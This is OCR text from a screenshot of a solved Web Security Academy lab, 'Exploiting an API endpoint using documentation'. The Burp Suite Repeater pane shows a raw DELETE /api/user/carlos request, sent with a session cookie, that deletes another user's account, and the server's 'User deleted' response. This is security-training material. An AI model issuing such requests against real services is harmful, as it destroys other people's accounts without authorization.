 1 2 3 4 2:56
FoxyProxy FoxyProxy SWS101 CA Lab: Exploi Exploitin Home - Go
https://0ac9005b03c7638d8a5282b900bd00b1.web-security-acade
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your email is: hello@mail.com
Email
hello@mail.com
Update email
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
2 × 3 × +
Send Cancel < >
Target: https://0ac9005b03c7638d8a5282b900bd00b1.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0ac9005b03c7638d8a5282b900bd00b1.web-secu
rity-academy.net
3 Cookie: session=
TRyg975idENQftRGNWHyls7Mqo2aAmXQ
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac9005b03c7638d8a5282b900bd00b1.
web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 26
11 Origin:
https://0ac9005b03c7638d8a5282b900bd00b1.
web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"hello@mail.com"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done 171 bytes | 302 millis
Event log (19) All issues Memory: 158.0MB